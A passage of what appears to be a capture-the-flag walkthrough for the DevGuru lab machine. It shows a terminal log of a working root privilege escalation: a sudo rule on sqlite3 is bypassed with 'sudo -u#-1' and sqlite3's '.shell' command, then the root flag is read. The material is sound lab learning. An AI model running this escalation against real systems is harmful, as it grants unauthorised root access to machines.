 -rw------- 1 frank frank 8362 Nov 19 20:38 .viminfo
frank@devguru:~$ sudo -l
Matching Defaults entries for frank on devguru:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User frank may run the following commands on devguru:
    (ALL, !root) NOPASSWD: /usr/bin/sqlite3
frank@devguru:~$ sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/bash'
root@devguru:~# id
uid=0(root) gid=1000(frank) groups=1000(frank)
root@devguru:~# cd /root/
root@devguru:/root# la
.bash_history .cache .gitconfig .lesshst msg.txt .profile .selected_editor .vim
.bashrc .config .gnupg .local .mysql_history root.txt .ssh .viminfo
root@devguru:/root# cat msg.txt
Congrats on rooting DevGuru!
Contact me via Twitter @zayotic to give feedback!
root@devguru:/root# cat root.txt
96440606fb88aa7497cde5a8e68daf8f
root@devguru:/root#